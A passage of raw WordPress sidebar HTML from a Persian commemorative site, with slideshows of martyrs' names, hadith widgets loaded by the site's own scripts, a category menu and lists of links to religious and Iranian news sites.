	<div class="slideshow_container slideshow_container_style-light" style="height: 200px; " data-slideshow-id="1384" data-style-name="style-light" data-style-version="2.3.1" data-settings="{&quot;animation&quot;:&quot;random&quot;,&quot;slideSpeed&quot;:&quot;1&quot;,&quot;descriptionSpeed&quot;:&quot;0.4&quot;,&quot;intervalSpeed&quot;:&quot;5&quot;,&quot;slidesPerView&quot;:&quot;1&quot;,&quot;maxWidth&quot;:&quot;0&quot;,&quot;aspectRatio&quot;:&quot;3:1&quot;,&quot;height&quot;:&quot;200&quot;,&quot;imageBehaviour&quot;:&quot;stretch&quot;,&quot;showDescription&quot;:&quot;true&quot;,&quot;hideDescription&quot;:&quot;true&quot;,&quot;preserveSlideshowDimensions&quot;:&quot;false&quot;,&quot;enableResponsiveness&quot;:&quot;true&quot;,&quot;play&quot;:&quot;true&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;pauseOnHover&quot;:&quot;true&quot;,&quot;controllable&quot;:&quot;true&quot;,&quot;hideNavigationButtons&quot;:&quot;true&quot;,&quot;showPagination&quot;:&quot;false&quot;,&quot;hidePagination&quot;:&quot;true&quot;,&quot;controlPanel&quot;:&quot;false&quot;,&quot;hideControlPanel&quot;:&quot;true&quot;,&quot;waitUntilLoaded&quot;:&quot;true&quot;,&quot;showLoadingIcon&quot;:&quot;false&quot;,&quot;random&quot;:&quot;true&quot;,&quot;avoidFilter&quot;:&quot;true&quot;,&quot;stretchImages&quot;:&quot;true&quot;}">

		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=12430" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2021/04/شهید-عبدالرسول-زرین.gif" alt="شهید عبدالرسول زرین" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=12430" target="_blank" >شهید عبدالرسول زرین</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=13319" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2022/02/شهید-منصور-ستاری-.gif" alt="شهید منصور ستاری" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=13319" target="_blank" >شهید منصور ستاری</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=2646" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/10/1.jpg" alt="1" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=2646" target="_blank" >شهید هنرمند ابوالقاسم عسکری تپه</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1599" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/07/سرتيپ-خلبان-شهيد-جواد-فکوري-2.jpg" alt="سرتيپ خلبان شهيد جواد فکوري  (2)" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1599" target="_blank" >سرتيپ خلبان شهيد جواد فکوري</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1036" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/06/برادران-شهید-علی”-غلام-رضا-”-محمد-ابراهیم-ادبی-مهذب..jpg" alt="برادران شهید علی” غلام رضا ” محمد ابراهیم ادبی مهذب." width="200" height="200" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1036" target="_blank" >برادران شهید علی” غلام رضا ” محمد ابراهیم ادبی مهذب</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1369" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/06/999.jpg" alt="999" width="158" height="120" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1369" target="_blank" >سرلشکر خلبان شهید سید علی اقبالی دوگاهه</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=878" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/05/cxfc1.jpg" alt="cxfc" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=878" target="_blank" >شهید ولی فرزانه</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1403" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/06/9952.jpg" alt="9952" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1403" target="_blank" >سردارشهید حسین املاکی</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1423" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/07/asgharikhah-5-2.jpg" alt="asgharikhah-5 (2)" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1423" target="_blank" >سردار شهيد محمد اصغريخواه</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1462" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/07/ahmad.jpg" alt="ahmad" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1462" target="_blank" >سرتيپ خلبان شهيد احمد پيشگاه هاديان</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1471" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/06/SHAHID-GILANI-.jpg" alt="SHAHID GILANI-" width="200" height="235" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1471" target="_blank" >شهيد سرتيپ سيد محمد علي عابديني گيلاني</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1522" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/07/tytyt1.jpg" alt="tytyt" width="266" height="166" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1522" target="_blank" >سرلشگر خلبان شهید حسین خلعتبری</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1533" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/07/i.jpg" alt="i" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1533" target="_blank" >سرلشکر خلبان شهید عباس دوران</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/%D8%B3%D8%B1%D8%AF%D8%A7%D8%B1-%D8%B4%D9%87%DB%8C%D8%AF-%D8%B9%D9%84%DB%8C-%D8%AE%D9%88%D8%B4%E2%80%8C-%D8%B1%D9%88%D8%B4%E2%80%8C/" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/06/سردار-شهید-علی-خوش‌-روش‌.jpg" alt="سردار شهید علی خوش‌ روش‌" width="200" height="250" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/%D8%B3%D8%B1%D8%AF%D8%A7%D8%B1-%D8%B4%D9%87%DB%8C%D8%AF-%D8%B9%D9%84%DB%8C-%D8%AE%D9%88%D8%B4%E2%80%8C-%D8%B1%D9%88%D8%B4%E2%80%8C/" target="_blank" >سردار شهید علی خوش‌ روش‌</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/%D8%B4%D9%87%DB%8C%D8%AF-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%AD%D8%B3%DB%8C%D9%86-%D8%A8%D8%B1%D9%88%D9%86%D8%B3%DB%8C/" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2014/03/شهید-عبدالحسین-برونسی-5.jpg" alt="" width="200" height="200" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/%D8%B4%D9%87%DB%8C%D8%AF-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%AD%D8%B3%DB%8C%D9%86-%D8%A8%D8%B1%D9%88%D9%86%D8%B3%DB%8C/" target="_blank" >سردار شهيد عبدالحسين برونسي</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1585" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/07/klkl.jpg" alt="شهید سرهنگ خلبان غفور جدی اردبیلی" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1585" target="_blank" >شهید سرهنگ خلبان غفور جدی اردبیلی</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/%D8%B4%D9%87%DB%8C%D8%AF-%D8%B3%D8%B1%DA%AF%D8%B1%D8%AF-%D8%AE%D9%84%D8%A8%D8%A7%D9%86-%D8%B9%D9%84%DB%8C-%D8%A7%DA%A9%D8%A8%D8%B1-%D8%B4%DB%8C%D8%B1%D9%88%D8%AF%DB%8C-%D8%9B-%D9%85%D8%A7%D9%84%DA%A9/" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/07/شهيد-سرگرد-خلبان-علي-اكبر-شيرودي-؛-مالک-اشتر-جبهه-ها-7.jpg" alt="شهيد سرگرد خلبان علي اكبر شيرودي ؛ مالک اشتر جبهه ها (7)" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/%D8%B4%D9%87%DB%8C%D8%AF-%D8%B3%D8%B1%DA%AF%D8%B1%D8%AF-%D8%AE%D9%84%D8%A8%D8%A7%D9%86-%D8%B9%D9%84%DB%8C-%D8%A7%DA%A9%D8%A8%D8%B1-%D8%B4%DB%8C%D8%B1%D9%88%D8%AF%DB%8C-%D8%9B-%D9%85%D8%A7%D9%84%DA%A9/" target="_blank" >شهيد سرگرد خلبان علي اكبر شيرودي ؛ مالک اشتر جبهه ها</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1501" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/07/1.jpg" alt="شهید تیمسار خلبان عباس بابایی" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1501" target="_blank" >شهید تیمسار خلبان عباس بابایی</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1452" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/07/MOUSA-NAMJOO.jpg" alt="MOUSA NAMJOO" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1452" target="_blank" >امير سرلشكر شهيد سيد موسي نامجو</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=871" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/05/hf.jpg" alt="شهید حسین فرزانه " width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=871" target="_blank" >شهید حسین فرزانه</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=1068" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/06/er.jpg" alt="شهید غلامحسین‌ زمانی" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=1068" target="_blank" >شهید غلامحسین‌ زمانی</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="حرکت" data-pause-text="توقف"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="پیشین" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="پسین" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="برو به اسلاید"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</li><li id="text-85" class="widget widget_text">			<div class="textwidget"><script src="https://papkh.com/wp-content/uploads/2014/02/khaMENEE.js"></script>

<center><script src="https://papkh.com/wp-content/uploads/2014/02/JOMALAT-SHOHDA.js"></script>

<hr style="height: 1px; width: 180px;" size="1" width="2" />


<p style="text-align: center;"><span style="font-size:  11pt; color: #ffff00;"><b>احاديث معصومین(ع) </b></span>
</p></center></div>
		</li><li id="slideshowwidget-8" class="widget SlideshowWidget">
	<div class="slideshow_container slideshow_container_style-light" style="height: 64px; " data-slideshow-id="5693" data-style-name="style-light" data-style-version="2.3.1" data-settings="{&quot;animation&quot;:&quot;random&quot;,&quot;slideSpeed&quot;:&quot;1&quot;,&quot;descriptionSpeed&quot;:&quot;0.4&quot;,&quot;intervalSpeed&quot;:&quot;4&quot;,&quot;slidesPerView&quot;:&quot;1&quot;,&quot;maxWidth&quot;:&quot;0&quot;,&quot;aspectRatio&quot;:&quot;3:1&quot;,&quot;height&quot;:&quot;64&quot;,&quot;imageBehaviour&quot;:&quot;natural&quot;,&quot;showDescription&quot;:&quot;true&quot;,&quot;hideDescription&quot;:&quot;true&quot;,&quot;preserveSlideshowDimensions&quot;:&quot;false&quot;,&quot;enableResponsiveness&quot;:&quot;true&quot;,&quot;play&quot;:&quot;true&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;pauseOnHover&quot;:&quot;true&quot;,&quot;controllable&quot;:&quot;true&quot;,&quot;hideNavigationButtons&quot;:&quot;true&quot;,&quot;showPagination&quot;:&quot;false&quot;,&quot;hidePagination&quot;:&quot;true&quot;,&quot;controlPanel&quot;:&quot;false&quot;,&quot;hideControlPanel&quot;:&quot;true&quot;,&quot;waitUntilLoaded&quot;:&quot;true&quot;,&quot;showLoadingIcon&quot;:&quot;false&quot;,&quot;random&quot;:&quot;true&quot;,&quot;avoidFilter&quot;:&quot;true&quot;,&quot;stretchImages&quot;:&quot;true&quot;}">

		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=2955" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2015/09/حدیث-گوهر-بار-از-امام-حسين.jpg" alt="حدیث-گوهر-بار-از-امام-حسین" width="170" height="64" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=2955" target="_blank" >حدیث گوهر بار از امام حسین</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=2689" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2015/09/امام-محمد-باقر-علیه-السلام.jpg" alt="امام-محمد-باقر-علیه-السلام" width="170" height="64" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=2689" target="_blank" >چهل حدیث گوهر بار امام محمد باقر علیه السلام</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=2055" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2015/09/چهل-حدیث-از-امام-صادق-ع.jpg" alt="چهل-حدیث-از-امام-صادق-ع" width="170" height="64" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=2055" target="_blank" >چهل حدیث از امام صادق (ع)</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=5745" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2015/09/امام-حسن-عسگری-2.jpg" alt="امام-حسن-عسگری-۲" width="170" height="64" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=5745" target="_blank" >احادیث امام حسن عسکری (ع)</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=5673" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2015/09/حدیث-حضرت-محمد-ص.jpg" alt="حدیث-حضرت-محمد-ص" width="170" height="64" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=5673" target="_blank" >احادیث حضرت محمد (ص)</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="حرکت" data-pause-text="توقف"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="پیشین" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="پسین" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="برو به اسلاید"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</li><li id="text-110" class="widget widget_text">			<div class="textwidget"><br />
<hr style="height: 1px; width: 180px;" size="1" width="2" />


<script language="javascript" src="https://papkh.com/wp-content/uploads/2014/02/hadis_2.js"></script>

<br />
<hr style="height: 1px; width: 180px;" size="1" width="2" />




<script src='https://papkh.com/wp-content/uploads/2013/11/hadis.ss_.js' language=javascript></script><script language=javascript>hadithtasadofi('white','#008080','0','solid','black','9','tahoma','170','22'); </script>

<br />
<hr style="height: 1px; width: 180px;" size="1" width="2" />

<center><script language="javascript" src="https://papkh.com/wp-content/uploads/2013/11/fateme.js"></script></center>

</div>
		</li><li id="text-58" class="widget widget_text">			<div class="textwidget">&nbsp;
<hr style="height: 1px; width: 180px;" size="1" width="2" />

<p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b>موضوعات سایت</b> </span></p>


</div>
		</li><li id="text-30" class="widget widget_text">			<div class="textwidget"><link href="https://papkh.com/wp-content/uploads/2014/01/Amir_menu_nav.css" type="text/css" rel="stylesheet"/>
<div id="Amir_menu_nav">
<ul>


<li><a title="شهدای شرکت پارس خزر" href="https://papkh.com/?cat=41" target="_blank">شهداي پارس خزر</a></li>
<li><a title="شهدای گرانقدر و شاخص استان گيلان" href="https://papkh.com/?cat=42" target="_blank">شهدای استان گيلان</a></li>
<li><a title="شهداي ايران اسلامي" href="https://papkh.com/?cat=70" target="_blank">شهداي شاخص ايران </a></li>
<li><a title="روابط عمومی سازمان بسيج مستضعفين" href="https://papkh.com/?cat=43" target="_blank">شهدای شاخص سال</a></li>			
<li><a title="انجمن اسلامي پارس خزر" href="https://papkh.com/?cat=32" target="_blank">انجمن پارس خزر</a></li>			
<li><a title="عملکرد پایگاه مقاومت وانجمن اسلامی شهدای پارس خزر" href="https://papkh.com/?cat=72" target="_blank">عملکرد پایگاه وانجمن</a></li>	
<li><a title="دانلود کتابها ومباحث مذهبی" href="https://papkh.com/?cat=56" target="_blank">مذهبی </a></li>			


</ul>

</div>
<h2 id="film"></h2>

</div>
		</li><li id="text-93" class="widget widget_text">			<div class="textwidget"><hr style="height: 1px; width: 180px;" size="1" width="2" />
<p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b>بیشترین بازدید امروز</b> </span></p>
</div>
		</li><li id="text-145" class="widget widget_text">			<div class="textwidget"><ul class="wpp-list">
<li class=""> <a href="https://papkh.com/12341/%d8%b2%d9%86%d8%af%da%af%db%8c%d9%86%d8%a7%d9%85%d9%87-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b9%d9%84%db%8c-%d8%a7%da%a9%d8%a8%d8%b1-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" class="wpp-post-title" target="_blank">زندگینامه حضرت علی اکبر علیه السلام، روز جوان</a> <span class="wpp-meta post-stats"></span>
<p class="wpp-excerpt">
</li>
<li class=""> <a href="https://papkh.com/12067/%d9%85%d9%82%d8%a7%d9%84%d9%87-%d8%af%d9%87%d9%87-%d9%81%d8%ac%d8%b1-%db%b1%db%b2%d8%a8%d9%87%d9%85%d9%86-%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%ae%d9%85%db%8c%d9%86%db%8c/" class="wpp-post-title" target="_blank">مقاله دهه فجر ۱۲بهمن بازگشت امام خمینی (ره) به ایران</a> <span class="wpp-meta post-stats"></span>
<p class="wpp-excerpt">
</li>
<li class=""> <a href="https://papkh.com/12111/%db%b2%db%b2%d8%a8%d9%87%d9%85%d9%86-%d8%b1%d9%88%d8%b2-%d9%be%db%8c%d8%b1%d9%88%d8%b2%db%8c-%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="wpp-post-title" target="_blank">۲۲بهمن روز پیروزی انقلاب اسلامی ایران. روز شمار بهمن ۵۷ در یک نگاه</a> <span class="wpp-meta post-stats"></span>
<p class="wpp-excerpt">
</li>
<li class=""> <a href="https://papkh.com/15815/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87%d8%8c-%d9%be%db%8c%d8%b1%d8%a7%d9%85%d9%88%d9%86-%d8%b2%d9%86%d8%af%da%af/" class="wpp-post-title" target="_blank">فیلم مستند امام روح الله، پیرامون زندگی امام خمینی (رض) از ولادت تا عروج</a> <span class="wpp-meta post-stats"></span>
<p class="wpp-excerpt">
</li>
<li class=""> <a href="https://papkh.com/12349/%d9%88%d9%84%d8%a7%d8%af%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%82%d8%a7%d8%a6%d9%85-%d8%b9%d8%ac%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d8%b9%d8%a7%d9%84%db%8c-%d9%81%d8%b1%d8%ac%d9%87-%d9%88-%d8%ac%d8%b4/" class="wpp-post-title" target="_blank">ولادت حضرت قائم عجل الله تعالی فرجه و جشن نیمه شعبان.</a> <span class="wpp-meta post-stats"></span>
<p class="wpp-excerpt">
</li>
</ul>
</div>
		</li><li id="text-143" class="widget widget_text">			<div class="textwidget"><hr style="height: 1px; width: 180px;" size="1" width="2" />
<div data-wow-duration="0.8s" class="wow fadeInDownBig"data-wow-delay="0.4s">
<div class="vms hvr-buzz-out">
<center><a href="" title="پیام روز سایت"><img loading="lazy" decoding="async" class="sg-popup-id-14541" src="https://papkh.com/wp-content/uploads/2020/10/payam.gif" width="150" height="55"/></a></center></div>
</div>
</div>
		</li><li id="text-142" class="widget widget_text">			<div class="textwidget"><hr style="height: 1px; width: 180px;" size="1" width="2" />
<div class="vms hvr-bounce-in"><a href="https://papkh.com/?p=13128" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-14153" title="گروه جهادی پارس خزر" src="https://papkh.com/wp-content/uploads/2023/02/جهادی-پارس-خزر.png" alt="" width="180" height="177" srcset="https://papkh.com/wp-content/uploads/2023/02/جهادی-پارس-خزر.png 118w, https://papkh.com/wp-content/uploads/2023/02/جهادی-پارس-خزر-24x24.png 24w, https://papkh.com/wp-content/uploads/2023/02/جهادی-پارس-خزر-48x48.png 48w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div>
</div>
		</li><li id="text-141" class="widget widget_text">			<div class="textwidget"><hr style="height: 1px; width: 180px;" size="1" width="2" />
<p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b>لینک سایتها</b> </span></p>
<p>&nbsp;<link href="https://papkh.com/wp-content/uploads/2014/02/menu1.css" type="text/css" rel="stylesheet"/>
<div class="vms hvr-wobble-bottom">
<div class="amir-menu">
<ul>
<li>
<div style="text-align: center;">سايتهای مذهبی</div>
<ul>
<li>
<div style="text-align: center;"><a href="http://www.imam-khomeini.ir/" target="_blank" rel="noopener"> امام خمینی (س)</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://farsi.khamenei.ir/index.html" target="_blank" rel="noopener">مقام معظم رهبری</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.leader.ir/" target="_blank" rel="noopener">دفترمقام معظم رهبری</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://eporsesh.com/" target="_blank" rel="noopener">پاسخگويي به سوالات</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://bahjat.ir/" target="_blank" rel="noopener">سايت ايت الله بهجت</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.andisha.af/fa" target="_blank" rel="noopener">سايت بنياد انديشه</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://ahlolbait.com/" target="_blank" rel="noopener">سايت اهل بيت</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://mostazafin.tv/" target="_blank" rel="noopener">سايت مستضعفین TV</a></div>
</li>
</ul>
</li>
</ul>
</div>
<div class="amir-menu">
<ul>
<li>
<div style="text-align: center;">سايتهای خبری</div>
<ul>
<li>
<div style="text-align: center;"><a href="https://www.farsnews.ir/" target="_blank" rel="noopener">سايت خبرگزاري فارس</a></div>
</li>
<li>
<div style="text-align: center;"><a href="http://basijkargari.ir/" target="_blank" rel="noopener">سايت بسیج کارگری</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://gerdab.ir/" target="_blank" rel="noopener">سايت گرداب(سپاه)</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.khabaronline.ir/" target="_blank" rel="noopener">سايت خبر آنلاين</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.asriran.com/" target="_blank" rel="noopener">سايت عصر ايران</a></div>
</li>
<li>
<div style="text-align: center;"><a href="http://guilanian.ir/" target="_blank" rel="noopener">سايت گيلانيان</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.rajanews.com/" target="_blank" rel="noopener">سايت رجانيوز</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.isna.ir/" target="_blank" rel="noopener">سايت ايسنا</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.tabnak.ir/" target="_blank" rel="noopener">سايت تابناك</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://aftabnews.ir/" target="_blank" rel="noopener">سايت آفتاب</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://fararu.com/" target="_blank" rel="noopener">سايت فرارو</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://www.irna.ir/" target="_blank" rel="noopener">سايت ايرنا</a></div>
</li>
</ul>
</li>
</ul>
</div>
<div class="amir-menu">
<ul>
<li>
<div style="text-align: center;">وبلاگ دوستان</div>
<ul>
<li>
<div style="text-align: center;"><a href="https://papkh.blogsky.com/" target="_blank" rel="noopener"> بازدید از وبلاگ</a></div>
</li>
<li>
<div style="text-align: center;"><a href="http://shahidfarzane.salehin.ir/" target="_blank" rel="noopener">بازدید از وبلاگ صالحین</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://shahidanfrzanegilan.blogsky.com/" target="_blank" rel="noopener">وبلاگ شهیدان فرزانه</a></div>
</li>
<li>
<div style="text-align: center;"><a href="https://tahaaj.blogsky.com/" target="_blank" rel="noopener">هیئت یابن طه (عج)</a></div>
</li>
<li>
